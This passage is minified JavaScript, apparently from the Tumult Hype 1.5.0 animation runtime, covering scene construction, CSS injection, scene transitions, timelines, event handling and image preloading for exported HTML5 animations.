var A="appendChild",C="push",D="width",E="round",F="replace",H="getElementById",ia="charAt",ja="button",I="indexOf",ka="embeds",J="createElement",la="removeProperty",K="setAttribute",L="type",ma="Play",na="getTime",oa="getElementsByTagName",M="length",pa="prototype",qa="className",N="setTimeout",ra="userAgent",sa="hasOwnProperty",O="style",ta="body",P="ownerDocument",ua="search",Q="getAttribute",va="removeAttribute",R="parentNode",S="height",wa="splice",xa="event",T="",ya="\n",U=" ",za=" -- ",Aa=
" -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(",Ba=" : ",Ca=" rotate",Da=" src='",Ea=" translateX(",Fa=" translateY(",Ga=" {",Ha="#",Ia="#F0F0F0",Ja="#b0b0b0",Ka="${HYPE_MS_BorderBottomRightRadius}",La="${HYPE_MS_background}",Ma="%",Na="% ",Oa="%,",Pa="%,from(",Qa="%27",Ra="&",V="'",Sa="')",Ta="'></iframe>",Ua="'Lucida Grande',Helvetica,Arial,Sans-Serif",Va="(",Wa=")",W=") ",Xa="))",Ya="),to(",Za="*",$a=",",ab=",M12=",bb=",M21=",cb=",M22=",db=",SizingMethod='auto expand')",
eb=",transparent),to(rgba(255,255,255,.5)))",fb="-",gb="-10000",hb="-1;",ib="-1;}100% {z-index:-1;",jb="-bottom",kb="-moz-",lb="-moz-linear-gradient(",mb="-moz-perspective",nb="-ms-transform",ob="-o-linear-gradient(",pb="-pie-background",qb="-webkit-",rb="-webkit-animation-duration",sb="-webkit-animation-name",tb="-webkit-background-origin",ub="-webkit-background-size",vb="-webkit-border-radius",wb="-webkit-box-reflect",xb="-webkit-box-shadow",zb="-webkit-filter",Ab="-webkit-gradient(linear,",Bb=
"-webkit-perspective",Cb="-webkit-transform",Db="-webkit-transform-style",Eb="-webkit-transition",Fb="-webkit-user-select",Gb=".",Hb=".Alpha(Opacity=",Ib=".HYPE_scene ",Jb=".Matrix(M11=",Kb=".gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)",Lb=".png",Mb="/",Nb="/PIE.htc')",X="0",Ob="0.0",Pb="0123456789ABCDEF",Qb="0;",Rb="0;}100% {z-index:0;",Sb="0;}}",Tb="0px",Y="1",Ub="1.0",Vb="1.1s",Wb="100",Xb="100%",Yb="100000",Zb="10px",$b="13px",ac="150px",bc="1;}}",cc="1px",dc="2",ec="2d",fc="2px",
gc="3",hc="3px solid #C0C0C0",ic="4",jc="40%",kc="5",lc="600px",mc="8px",nc="9px",oc=";",pc=";}}",qc="</div>",rc="</style>",sc="<b><a style='color:#777;text-decoration:none;opacity:.75;'href='http://tumult.com/hype/?utm_source=export&utm_medium=web&utm_campaign=BuiltWithHype'target='_blank'>Built with Hype</a></b>",tc="<div style='overflow:auto;-webkit-overflow-scrolling:touch;width:100%;height:100%;'>",uc="<embed ",vc="<iframe frameBorder='0'style='width:100%;height:100%;border:none;'src='",wc='<style id="" type="text/css">',
xc="></embed>",yc="?",zc="@",Ac="Android",Bc="BODY",Cc="GHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",Dc="HYPE_Loading",Ec="HYPE_c",Fc="HYPE_element",Gc="HYPE_element_container",Hc="HYPE_scene",Ic="HYPE_scene_index",Jc="HYP_0",Kc="HYP_1",Lc="HYP_2",Mc="HYP_3",Nc="HYP_4",Oc="HYP_5",Pc="HYP_6",Qc="HYP_7",Rc="HYP_8",Sc="HYP_9",Tc="HYP_a",Uc="HYP_aa",Vc="HYP_ab",Wc="HYP_ac",Xc="HYP_b",Yc="HYP_d",Zc="HYP_e",$c="HYP_f",ad="HYP_g",bd="HYP_h",cd="HYP_i",dd="HYP_j",ed="HYP_k",fd="HYP_l",gd="HYP_m",hd="HYP_n",
id="HYP_o",jd="HYP_p",kd="HYP_q",ld="HYP_r",md="HYP_s",nd="HYP_t",od="HYP_u",pd="HYP_v",qd="HYP_w",rd="HYP_x",sd="HYP_y",td="HYP_z",ud="Helvetica,Arial,Sans-Serif",vd="HypeDocumentLoad",wd="HypeSceneLoad",xd="HypeSceneUnload",yd="HypeTimelineAction",zd="HypeTimelineComplete",Ad="Loading",Bd="MouseEvents",Cd="MozBoxShadow",Dd="MozTransition",Ed="True",Fd="X",Gd="Y",Hd="_",Id="_blank",Jd="_loadingPage",Kd="_top",Ld="a",Md="aY",Nd="absolute",Od="alpha(opacity=",Pd="alt",Qd="animation-duration",Rd="animation-duration:1.1s;}",
Sd="animation-name",Td="animation-name:",Ud="animation-timing-function:ease-in;}50% {z-index:",Vd="animation-timing-function:ease-out;}65% {z-index:",Wd="animation-timing-function:linear;}100% {opacity:",Xd="auto",Yd="autoplay='false'",Zd="b",$d="bM",ae="below ",be="block",ce="blur(",de="body=",ee="bold",fe="border-radius",ge="box-shadow",he="boxShadow",ie="brightness(",je="c",ke="canvas",le="center",me="class ='video'",ne="classid='clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B'",oe="click",pe="codebase='http://apple.com/qtactivex/qtplugin.cab'",
qe="contrast(",re="controller='",se="controls",te="d",ue="deg",ve="deg,",we="div",xe="dropbox.com",ye="embed",ze="embedobj_",Ae="enablejavascript='true'",Be="error applying ",Ce="f",De="failed getting a currentValue: ",Ee="false",Fe="flat",Ge="font-",He="head",Ie="height",Je="height='",Ke="hidden",Le="href",Me="http://",Ne="hue-rotate(",Oe="hype main object",Pe="hype-obj-",Qe="hype-scene-",Re="i",Se="iPad",Te="iPhone",Ue="iPod",Ve="id='embedobj_",We="img",Xe="img_",Ye="inherit",Ze="j",$e="kTimelineDefaultIdentifier",
af="keydown",bf="keyframes ",cf="keypress",df="keyup",ef="linear-gradient(",ff="load",gf="loop",hf="loop='",jf="mailto:",kf="margin",lf="mouseout",mf="mouseover",nf="mouseup",of="mute",pf="name='embedobj_",qf="no-repeat",Z="none",rf="number",sf="on",tf="onclick",uf="onmousedown",vf="onmouseout",wf="onmouseover",xf="onmouseup",yf="p",zf="pointer-events",Af="postdomevents='true'",Bf="preserve-3d",Cf="progid:DXImageTransform.Microsoft",$="px",Df="px ",Ef="px) ",Ff="px) rotateY(-20deg);",Gf="px) rotateY(-50deg);}}",
Hf="px) rotateY(40deg);",If="px) rotateY(50deg);",Jf="px,0, -",Kf="px,0,-",Lf="right",Mf="rotateY(0)",Nf="saturate(",Of="scale='tofit'",Pf="script",Qf="sepia(",Rf="source",Sf="string",Tf="subject=",Uf="target",Vf="title",Wf="top 1.1s ease-in-out,left 1.1s ease-in-out",Xf="transform-style",Yf="transform:",Zf="transform:translate3d(",$f="transform:translate3d(-",ag="transition",bg="translate3d(0,0,0) rotateY(0)",cg="true",dg="type",eg="url('",fg="vertical-align",gg="video",hg="video/ogg",ig="video/webm",
jg="volume='",kg="width",lg="width='",mg="www.",ng="{",og="{0% {opacity:0;",pg="{0% {opacity:1;",qg="{0% {z-index:-1;",rg="{0% {z-index:0;";
p.HYPE_150=function(){function B(c){if(c.getElementsByClassName)return c.getElementsByClassName(Fc);var a=/(^|\s)HYPE_element(\s|$)/;c=c||q;c=c.all?c.all:c[oa](Za);for(var b=[],e,h=c[M],j=0;j<h;j++)e=c[j],a.test(e[qa])&&b[C](e);return b}function x(c,a){if(c[I])return c[I](a);for(var b=0;b<c[M];b++)if(c[b]==a)return b;return-1}function ca(c,a,b,e){this.Qa=3*c;this.ob=3*(b-c)-this.Qa;this.Pb=1-this.Qa-this.ob;this.qb=3*a;this.Qb=3*(e-a)-this.qb;this.yc=1-this.qb-this.Qb}var a=this;a.name=Oe;a.version=
150;a.qd=0;a.Qc=1;a.rd=2;a.Zb=3;a.Sc=4;a.Tc=5;a.Nc=6;a.Rc=7;a.Oc=8;a.Pc=9;a.Yc=0;a.Xc=1;a.Zc=2;a.Vc=3;a.Wc=4;a.sd=0;a.cc=1;a.bc=2;a.dc=3;a.Sa=4;a.Ta=5;a.Ra=6;a.Ua=7;a.$b=0;a.Uc=1;a.ac=2;a.Ga=$e;a.ja=[];a.Ka=[];a.Oa=n;a.Fc=60;a.ud=[];a.va=[];a.ya=0;a.ua=[];a.Wa=g;a.nb={};a.Ca={};a.cb=g;a.qc=g;a.ra={};a.ka={};a.Xb={};a.Yb={};a.sb=0;a.vb=n;a.wa=bg;a.xb=Pb;a.yb=Cf;a.gc=Wd;a.fc=Vd;a.ec=Ud;a.setDocumentName=function(c){a.Ec=c};a.setResources=function(c){a.Ha=c};a.setResourcesFolderName=function(c){a.oa=
c};a.setMainContentContainerID=function(c){a.ta=c};a.setAttributeTransformerMapping=function(c){a.Ob=c};a.setScenes=function(c){a.ca=c};a.setJavascriptMapping=function(c){a.Mc=c};a.setShowHypeBuiltWatermark=function(c){a.lc=c};a.setShowLoadingPage=function(c){a.mc=c};a.setDrawSceneBackgrounds=function(c){a.Ub=c};a.setShowHypeBuiltWatermark=function(c){a.lc=c};a.setCurrentSceneIndex=function(c){a.da=c};a.setGraphicsAcceleration=function(c){a.Hc=c};a.log=function(c){p.console&&console.log&&console.log(c)};
a.documentLoad=function(){0==a.sb&&(a.sb=a.ic());a.lc==f&&a.uc();a.mc==f&&a.$c();a.zc();a.tc();a.vc();a.Bc();a.cd()};a.ic=function(c){var d=T,b=a.xb+Cc;void 0==c&&(c=10);for(var e=0;e<c;e++)var h=r.floor(r.random()*b[M]),d=d+b.substring(h,h+1);return d};a.uc=function(){var c=q[H](a.ta),d=q[J](we);ea(d[O],Nd);d[O].bottom=cc;d[O].right=cc;da(d[O],Yb);d[O].textAlign=Lf;d[O].fontSize=nc;d[O].fontFamily=ud;w(d,sc);c[A](d)};a.zb=function(){return a.ta+Jd};a.$c=function(){var c=q[H](a.zb());if(c==g){var d=
q[H](a.ta),c=q[J](we);fa(c,Dc);c.id=a.zb();z(c[O],be);c[O].overflow=Ke;ea(c[O],Nd);ba(c[O],ac);c[O].top=jc;y(c[O],T+(u(d[O][D])/2-75)+$);c[O].padding=fc;c[O].border=hc;c[O].backgroundColor=Ia;c[O].borderRadius=Zb;c[O].MozBorderRadius=Zb;c[O][fe]=Zb;c[O][vb]=Zb;c[O].textAlign=le;c[O].fontFamily=Ua;c[O].fontSize=$b;c[O].fontWeight=ee;c[O].color=Ja;da(c[O],Yb);w(c,Ad);d[A](c)}z(c[O],be)};a.Ic=function(){z(q[H](a.zb())[O],Z)};a.Tb=function(c,d,b){var e=d;if(e==g||q[H](e)!=g){do e=b+a.ic(16);while(q[H](e)!=
g)}a.ra[c]=e;a.ka[e]=c;return a.Xb[d!=g?d:e]=e};a.getElementById=function(c){var d=a.Xb[c];d==g&&(d=c);return q[H](d)};a.Bc=function(){for(var c=q[H](a.ta),d=0;d<a.ca[M];d++){var b=a.ca[d],e=q[J](we);fa(e,Hc);e.id=a.Tb(b.o,g,Qe);e[K](Ic,b.x);a.Ub!=n&&(e[O].backgroundColor=b.c);z(e[O],Z);e[O].overflow=Ke;ea(e[O],Nd);ba(e[O],c[O][D]);ha(e[O],c[O][S]);a.$.ba!=g&&10<=a.$.ba&&(e[O].perspective=b.p);c[A](e);var h=b.v,j;for(j in h)if(h[sa](j)!=n){var k=h[j],l=q[J](k.k);fa(l,Fc);l.id=a.Tb(j,k.i,Pe);k.w!=
g&&w(l,k.w);if(a.$.Aa!=g||a.$.qa!=g&&10<=a.$.qa){var m=q[J](we);fa(m,Gc);ea(m[O],Nd);m[O].top=X;y(m[O],X);ba(m[O],Xb);ha(m[O],Xb);k.aY===Y||k.aY===dc?(m[O][Bb]=b.p,m[O].MozPerspective=b.p,m[O].perspective=b.p):a.$.bb!=g&&k.f!=g&&l[K](Ec,Y);m[O].pointerEvents=Z;m[O][zf]=Z;l[O].pointerEvents=Xd;l[O][zf]=Xd;m[A](l);e[A](m)}else e[A](l)}}};a.rb=function(c,a){var b=r.floor(c);return b+100*(c-b)/a.f};a.zc=function(){for(var c=0;c<a.ca[M];c++){var d=a.ca[c],b;for(b in d.T){var e=d.T[b];e.d=a.rb(e.d,e);for(var h=
0;h<e.a[M];h++){var j=e.a[h];j.t=a.rb(j.t,e);j.d=a.rb(j.d,e);j.p==g&&(j.p=a.$b);j.r==g&&(j.r=n)}}}};a.tc=function(){var c;c=".HYPE_element{-webkit-transform:rotateY(0);}video.HYPE_element{-webkit-transform:none;}^{color:#000;`size:16px;`weight:normal;`family:Helvetica,Arial,Sans-Serif;`weight:normal;`style:normal;`variant:normal;text-decoration:none;text-align:left;text-transform:none;text-indent:0;text-shadow:none;line-height:normal;letter-spacing:normal;white-space:normal;word-spacing:normal;@:baseline;border:none;background-color:transparent;background-image:none;-webkit-`smoothing:antialiased;}^div,^span,^applet,^object,^iframe,^h1,^h2,^h3,^h4,^h5,^h6,^p,^blockquote,^pre,^a,^abbr,^acronym,^address,^big,^cite,^code,^del,^dfn,^em,^img,^ins,^kbd,^q,^s,^samp,^small,^strike,^strong,^sub,^sup,^tt,^var,^b,^u,^i,^center,^dl,^dt,^dd,^ol,^ul,^li,^fieldset,^form,^label,^legend,^table,^caption,^tbody,^tfoot,^thead,^tr,^th,^td,^article,^aside,^canvas,^details,^embed,^figure,^figcaption,^footer,^header,^hgroup,^menu,^nav,^output,^ruby,^section,^summary,^time,^mark,^audio,^video{color:?;`size:?;`weight:?;`family:?;`weight:?;`style:?;`variant:?;text-decoration:?;text-align:?;text-transform:?;text-indent:?;text-shadow:?;line-height:?;letter-spacing:?;white-space:?;word-spacing:?;@:?;border:none;background-color:transparent;background-image:none;padding:0;}^p{display:block;$:1em 0;}^div,^layer{display:block;}^article,^aside,^footer,^header,^hgroup,^nav,^section{display:block;}^blockquote{display:block;$:1em 40px;}^figcaption{display:block;}^figure{display:block;$:1em 40px;}^q{display:inline;}^q:before{content:open-quote;}^q:after{content:close-quote;}^center{display:block;text-align:center;}^hr{display:block;$:.5em auto;border-style:inset;border-width:1px;}^h1,^h2,^h3,^h4,^h5,^h6{display:block;$-left:0;$-right:0;`weight:bold;}^h1{`size:2em;$-top:.67em;$|:.67em;}^h2{`size:1.5em;$-top:.83em;$|:.83em;}^h3{`size:1.17em;$-top:1em;$|:1em;}^h4{$-top:1.33em;$|:1.33em;}^h5{`size:.83em;$-top:1.67em;$|:1.67em;}^h6{`size:.67em;$-top:2.33em;$|:2.33em;}^table{display:table;border-collapse:separate;border-spacing:2px;border-color:gray;}^thead{display:table-header-group;@:middle;border-color:?;}^tbody{display:table-row-group;@:middle;border-color:?;}^tfoot{display:table-footer-group;@:middle;border-color:?;}^col{display:table-column;}^colgroup{display:table-column-group;}^tr{display:table-row;@:?;border-color:?;}^td,^th{display:table-cell;@:?;}^th{`weight:bold;}^caption{display:table-caption;text-align:center;}^ul,^menu,^dir{display:block;list-style-type:disc;$:1em 0;padding-left:40px;}^ol{display:block;list-style-type:decimal;$:1em 0;padding-left:40px;}^li{display:list-item;$:0;}^ul ul,^ol ul{list-style-type:circle;}^ol ol ul,^ol ul ul,^ul ol ul,^ul ul ul{list-style-type:square;}^dd{display:block;$-left:40px;}^dl{display:block;$:1em 0;}^dt{display:block;}^ol ul,^ul ol,^ul ul,^ol ol{$-top:0;$|:0;}^u,^ins{text-decoration:underline;}^strong,^b{`weight:bolder;}^i,^cite,^em,^var,^address{`style:italic;}^tt,^code,^kbd,^samp{`family:monospace;}^pre,^xmp,^plaintext,^listing{display:block;`family:monospace;white-space:pre;$:1em 0;}^mark{background-color:yellow;color:black;}^big{`size:larger;}^small{`size:smaller;}^s,^strike,^del{text-decoration:line-through;}^sub{@:sub;`size:smaller;}^sup{@:super;`size:smaller;}^nobr{white-space:nowrap;}^a:-webkit-any-link{color:-webkit-link;text-decoration:underline;cursor:auto;}^a:-webkit-any-link:active{color:-webkit-activelink;}^noframes{display:none;}^frameset,^frame{display:block;}^frameset{border-color:?;}^iframe{border:0;}^details{display:block;}^summary{display:block;}"[F](/\|/g,
jb);c=c[F](/\`/g,Ge);c=c[F](/\@/g,fg);c=c[F](/\?/g,Ye);c=c[F](/\$/g,kf);c=c[F](/\^/g,Ib);a.Hc==n&&(c=c[F](Mf,Z));a.Kb(c)};a.fa=function(c){return c+Hd+a.sb};a.vc=function(){var c=u(q[H](a.ta)[O][D]),d=r.ceil(c/4),b=r.ceil(c/2),e=T;if(a.$.Aa!=g)e=qb;else if(a.$.qa!=g)e=kb;else if(10<=a.$.ba)e=T;else return;a.Kb([zc+e+bf+a.fa(Wc)+qg+e+$f+d+Kf+c+If+e+a.ec+hb+e+$f+b+Kf+b+Hf+e+a.fc+Rb+e+Yf+a.wa+pc,zc+e+bf+a.fa(Vc)+rg+e+Yf+a.wa+oc+e+a.ec+Qb+e+Zf+b+Kf+b+Ff+e+a.fc+ib+e+Zf+d+Jf+c+Gf,zc+e+bf+a.fa(Jc)+og+e+
a.gc+bc,zc+e+bf+a.fa(Uc)+pg+e+a.gc+Sb,Gb+a.fa(Jc)+Ga+e+Td+a.fa(Jc)+oc+e+Rd,Gb+a.fa(Uc)+ng+e+Td+a.fa(Uc)+oc+e+Rd].join(ya))};a.Kb=function(c){var a=q,b=a[J](we);w(b,wc+c+rc);c=a[oa](He)[0];c||(c=a[J](we),a[ta][A](c));c[A](b)};a.Xa=function(c,d){var b=p.HYPE_eventListeners;if(b!=g){for(var e=0;e<b[M];e++)if(b[e][L]==c[L]&&b[e].callback!=g&&b[e].callback(a.ea,d,c)===n)return n;return f}};a.Bb=function(){a.mc==f&&a.Ic();a.Xa({type:vd},q[H](a.ta))!==n&&a.za(a.da)};a.kc=function(){for(var c=[],d=0;d<a.ca[M];d++)c[C](a.ca[d].n);
return c};a.Dc=function(){return a.ca[a.da].n};a.nc=function(c){a.za(a.da+1,c)};a.oc=function(c){a.za(a.da-1,c)};a.hd=function(c,d){var b=x(a.kc(),c);a.za(b,d)};a.za=function(c,d){if(!(a.Ea(c)==g||a.vb==f)){a.vb=f;var b=function(){var b=n,e=a.$.Aa!=g,h=a.$.tb!=g,j=a.$.ba!=g,k=a.$.qa!=g&&10<=a.$.qa,l=10<=a.$.ba;e||h||j?d==g||d==a.cc?b=f:d==a.bc?a.jd(c):(e||k||l)&&d==a.dc?a.md(c):d==a.Sa||d==a.Ta||d==a.Ra||d==a.Ua?a.ld(c,d):b=f:b=f;b&&a.kd(c)},e=n,h=a.ma();if(c!=a.da&&h!=g){var j=a.Fa(a.pb()),h={type:xd};
if(a.Xa(h,g)!==n&&(j=a.ca[j].onSceneUnloadActions,j!=g)){for(var k=a.aa.pa(a,j,g),l=0;l<j[M];l++){var m=j[l],t=m.timelineIdentifier;m[L]==a.Zb&&t!=g&&(e=f,a.qc=t,a.cb=b)}k(h)}for(var x in a.Ca)a.Ca[sa](x)!=n&&(q.removeEventListener?q.removeEventListener(x,a.Ca[x],n):q.detachEvent&&q.detachEvent(sf+x,a.Ca[x]));a.Ca={}}e==n&&b()}};a.kd=function(c){var d=a.ma();d!=g&&z(d[O],Z);a.Va(a.Ea(c));c=a.ma();z(c[O],be);a.Pa(d,c)};a.jd=function(c){var d=a.ma();d!=g&&(da(d[O],0),a.Ub==n&&a.Lb(a.fa(Uc),d));a.Va(a.Ea(c));
var b=a.ma();z(b[O],be);da(b[O],1);a.Lb(a.fa(Jc),b);b[O].opacity=Y;p[N](function(){a.Pa(d,b)},1100)};a.md=function(c){var d=q[H](a.ta);d[O][Bb]=lc;d[O].MozPerspective=lc;d[O].perspective=lc;d[O][Db]=Bf;d[O].MozTransformStyle=Bf;d[O][Xf]=Bf;var b=a.ma();b!=g&&(b[O][rb]=Vb,b[O].MozAnimationDuration=Vb,b[O][Qd]=Vb,b[O][sb]=a.fa(Vc),b[O].MozAnimationName=a.fa(Vc),b[O][Sd]=a.fa(Vc),b[O][Cb]=a.wa,b[O].MozTransform=a.wa,b[O].transform=a.wa);a.Va(a.Ea(c));var e=a.ma();z(e[O],be);e[O][rb]=Vb;e[O].MozAnimationDuration=
Vb;e[O][Qd]=Vb;e[O][sb]=a.fa(Wc);e[O].MozAnimationName=a.fa(Wc);e[O][Sd]=a.fa(Wc);e[O][Cb]=a.wa;e[O].MozTransform=a.wa;e[O].transform=a.wa;p[N](function(){a.Pa(b,e)},1100)};a.ld=function(c,d){var b=q[H](a.ta),e=a.ma();e!=g&&(e[O][a.Za()]=Wf,d==a.Sa?y(e[O],b[O][D]):d==a.Ta?y(e[O],fb+u(b[O][D])+$):d==a.Ra?e[O].top=fb+u(b[O][S])+$:d==a.Ua&&(e[O].top=b[O][S]));a.Va(a.Ea(c));var h=a.ma();d==a.Sa?y(h[O],fb+u(b[O][D])+$):d==a.Ta?y(h[O],b[O][D]):d==a.Ra?h[O].top=b[O][S]:d==a.Ua&&(h[O].top=fb+u(b[O][S])+$);
z(h[O],be);p[N](function(){h[O][a.Za()]=Wf;y(h[O],X);h[O].top=X},25);p[N](function(){a.Pa(e,h)},1100)};a.ma=function(){return q[H](a.ra[a.pb()])};a.pb=function(){var c=a.ca[a.da];return c==g?g:c.o};a.Ea=function(c){c=a.ca[c];return c==g?g:c.o};a.Fa=function(c){for(var d=0;d<a.ca[M];d++)if(a.ca[d].o==c)return d;return-1};a.cd=function(){for(var c in a.Ha)if(a.Ha[sa](c)!=n){var d=a.Ha[c];d.p==f&&(d=d.n,d!=g&&-1==x(a.va,d)&&a.va[C](d))}if(0==a.va[M])a.Bb();else if(a.ya=0,a.$.ba!=g&&9>a.$.ba)a.hc();else for(c=
0;c<a.va[M];c++){var b=new Image,d=function(c){b=this;if(c[L]==ff&&(a.$.Rb!=g||a.$.bb!=g&&a.$.wb==g)&&-1!=a.oa[I](xe))c=q[J](ke),ba(c,b[D]),ha(c,b[S]),c.getContext(ec).drawImage(b,0,0),a.Yb[b.name]=c.toDataURL();a.ya+=1;a.ya>=a.va[M]&&a.Bb()},e=a.va[c];b.onload=d;b.onerror=d;b.onabort=d;b.src=T+a.oa+Mb+e;b.name=e}};a.hc=function(){function c(){a.ya+=1;a.ya>=a.va[M]?a.Bb():p[N](function(){a.hc()},1)}var d=new Image;d.onload=c;d.onerror=c;d.onabort=c;d.src=T+a.oa+Mb+a.va[a.ya]};a.sa=function(c,d,b){a.mb(c,
d,b);c==wf?a.mb(vf,d,function(){}):c==vf&&a.mb(wf,d,function(){})};a.mb=function(c,d,b){c==tf&&(c=xf);var e=a.nb[a.ka[d.id]];e==g&&(e={},a.nb[a.ka[d.id]]=e);var h=e[c];h==g&&(h=[],e[c]=h);h[C](b);d[c]=function(c){c=c?c:p[xa];if(c[L]==mf){if(a.Wa!=g)return;a.Wa=this}else if(c[L]==lf){if(a.ca[a.da].v[a.ka[d.id]]==g)return;var b=0,e=0;c||(c=p[xa]);if(c.pageX||c.pageY)b=c.pageX,e=c.pageY;else if(c.clientX||c.clientY)b=c.clientX+q[ta].scrollLeft+q.documentElement.scrollLeft,e=c.clientY+q[ta].scrollTop+
q.documentElement.scrollTop;for(b=q.elementFromPoint(b,e);b!=g&&b!=this&&b.nodeName!=Bc;)b=b[R];if(b==this)return;a.Wa=g}for(b=0;b<h[M];b++)h[b](c)}};a.Va=function(c){a.bd();a.od();a.Wa=g;a.da=a.Fa(c);var d=q[H](a.ra[c]);c=d[Q](Ic);for(var b=B(d),d=[],e=0;e<b[M];e++)d[C](b[e].id);for(e=0;e<d[M];e++){var b=d[e],h=q[H](b),j=a.ca[c].v[a.ka[b]];if(j!=g){a.nb[a.ka[b]]=g;a.ua[a.ka[b]]=[];a.ia(h,Zd,j.b,f);a.ia(h,Ld,j.a,f);a.ia(h,je,j.c,f);a.ia(h,te,j.d,f);a.ia(h,Ze,j.j,f);for(var k in j)j[sa](k)!=n&&a.ia(h,
k,j[k],f);j.f!=g&&j.aY==g&&a.ia(h,Md,X,f);a.$.ba!=g&&j.bE==g&&(h[O].behavior=eg+a.oa[F](V,Qa)+Nb)}}k={onSceneKeyDownActions:af,onSceneKeyUpActions:df,onSceneKeyPressActions:cf};for(var l in k)k[sa](l)==n||a.ca[c][l]==g||(d=a.aa.pa(a,a.ca[c][l],q),e=k[l],a.Ca[e]=d,q.addEventListener?q.addEventListener(e,d,n):q.attachEvent&&q.attachEvent(sf+e,d))};a.Pa=function(c,d){a.vb=n;c!=g&&c!=d&&(z(c[O],Z),c[O][sb]=g,a.ab(a.fa(Jc),c),a.ab(a.fa(Uc),c),c[O][a.Za()]=g,y(c[O],X),c[O].top=X);d[O][sb]=g;a.ab(a.fa(Jc),
d);a.ab(a.fa(Uc),d);d[O][a.Za()]=g;y(d[O],X);d[O].top=X;var b=q[H](a.ta);b[O][Bb]=g;b[O][Db]=Fe;b[O][mb]=g;b[O].perspective=g;if(a.$.ba!=g&&9>a.$.ba)for(var b=B(c),e=0;e<b[M];e++){var h=a.ua[a.ka[b[e].id]].f;h!=g&&a.ia(b[e],Ce,h,f)}a.Ia(a.Ga,g);b={type:wd};a.Xa(b,g)!==n&&(e=a.ca[a.Fa(a.ka[d.id])].onSceneLoadActions,e!=g&&a.aa.pa(a,e,g)(b))};a.hb=function(c,d){var b;if(d==Re||d==$d)b=u(c,10);else if(d==te||d==Ce)b=v(c);else if(d==yf)b=v(c)/100;else if(d==je){b=c;b[ia](0)==Ha&&(b=b.slice(1));b=b.toUpperCase();
for(var e=a.xb,h=Array(3),j=0,k,l,m=0;6>m;m+=2)k=e[I](b[ia](m)),l=e[I](b[ia](m+1)),h[j]=16*k+l,j++;b=h}else b=c;return b};a.rc=function(c,d){var b;if(d==Re||d==$d)b=T+r[E](c)+$;else if(d==te)b=T+c+ue;else if(d==Ce)b=T+c+T;else if(d==yf)b=T+100*v(c)+Ma;else if(d==je){b=a.xb;for(var e=Ha,h,j,k=0;3>k;k++)h=c[k]/16,j=c[k]%16,e+=b[ia](h)+b[ia](j);b=e}else b=c;return b};a.ia=function(c,d,b,e){if("undefined"!=typeof b){typeof b==rf&&a.Ob[d]==Re&&(b=T+b+$);try{e==f&&(a.ua[a.ka[c.id]][d]=b),a.aa[d](a,b,c)}catch(h){a.log(Be+
d+Ba+b+za+h)}}};a.bd=function(){var c=a.ma();if(c!=g){for(var d=c[oa](gg),b=0;b<d[M];b++)d[b].pause&&d[b].pause();c=c[oa](ye);for(b=0;b<c[M];b++)0==c[b].id[I](ze)&&w(c[b].parentElement,T)}};a.Mb=function(c,d,b){var e=a.ca[a.da].T[d];if(e!=g){var e=e.a,h=q[H](a.ra[b]),j=a.ca[a.da].v[b].aM;j!=g&&j!=d&&a.Db(c,j,b);var k=a.ca[a.da].v[b].aN;c=c?c:p[xa];c[L]!=nf&&(k!=g&&k!=d&&j!=d)&&a.Db(c,k,b);for(c=0;c<e[M];c++)d=e[c],d.o==b&&a.ia(h,d.i,d.e,n)}};a.Db=function(c,d,b){d=a.ca[a.da].T[d];if(d!=g){d=d.a;for(var e=
q[H](a.ra[b]),h=0;h<d[M];h++){var j=d[h];j.o==b&&(j=j.i,a.ia(e,j,a.ua[b][j],n))}c=c?c:p[xa];c[L]==nf&&(d=a.ca[a.da].v[b].aM,d!=g&&a.Mb(c,d,b))}};a.pc=function(c){c=a.eb(c);c==g&&(c=a.Ga);a.Ia(c,g)};a.ad=function(c){c=a.eb(c);c==g&&(c=a.Ga);a.Ab(c)};a.Ac=function(c){c=a.eb(c);c==g&&(c=a.Ga);a.Sb(c)};a.Gc=function(c,d){var b=a.eb(d);b==g&&(b=a.Ga);a.Vb(c,b)};a.Cc=function(c,a){var b=[];b.xa=0;b.ha=[];b.ga=c;b.vd=a;b.na=n;return b};a.eb=function(c){var d=a.ca[a.da].T,b;for(b in d)if(d[sa](b)!=n&&d[b].n==
c)return b;return g};a.gb=function(c){for(var d=0;d<a.ja[M];d++){var b=a.ja[d];if(b.ga==c)return b}return g};a.Ia=function(c,d){for(var b=0;b<a.ja[M];b++){var e=a.ja[b];e.ga==c&&(a.Hb(e),b--)}var h=a.Cc(c,d);if(a.ca[a.da].T[h.ga]==g)return a.fb(h),g;a.Gb(h,0);a.Nb(h,0);a.ja[C](h);h.na=f;h.xa=0;h.ha=[];h.la=(new Date)[na]()/1E3;0<a.ca[a.da].T[h.ga].a[M]&&a.Cb();h.Da=p[N](function(){a.fb(h)},1E3*a.Ja(h));return h};a.Gb=function(c,d){for(var b=a.ca[a.da].T[c.ga].a,e=0;e<b[M];e++){var h=b[e].o,j=b[e].i;
a.$a(b[e].t+b[e].d,c)>=d&&(void 0===a.Ka[h]&&(a.Ka[h]=[]),a.Ka[h][j]=c.ga)}for(e=0;e<a.ja[M];e++)if(b=a.ja[e],b.ga!=c.ga)for(var k=0;k<b.ha[M];k++)h=b.ha[k].o,j=b.ha[k].i,a.Ka[h][j]==c.ga&&(b.ha[wa](k,1),k--)};a.Hb=function(c){p.clearTimeout(c.Da);c.xa=0;c.ha=[];c.la=g;c.na=n;c=x(a.ja,c);-1!=c&&a.ja[wa](c,1)};a.od=function(){for(;0<a.ja[M];)a.Hb(a.ja[0])};a.dd=function(){function c(c){p[N](c,1E3/a.Fc)}return a.$.wb!=g?c:p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||
p.oRequestAnimationFrame||p.msRequestAnimationFrame||c};a.Cb=function(){a.Oa!==f&&(a.Oa=f,a.dd()(function(){a.Oa=n;a.Wb()}))};a.ed=function(c){p[N](function(){a.Oa=n;a.Wb()},1E3*c)};a.Ja=function(c){return a.$a(a.ca[a.da].T[c.ga].d,c)};a.$a=function(c,d){var b=a.ca[a.da].T[d.ga].f,e=r.floor(c);return e+r[E]((c-e)*b)/b};a.fb=function(c){if(!a.ub(a.Ja(c),c,f))if(a.Hb(c),a.cb!=g&&a.qc==c.ga)a.cb(),a.cb=g;else if(c={type:zd,timelineName:a.ca[a.da].T[c.ga].n},a.Xa(c,g)!==n){var d=a.ma();if(d!=g){var b=
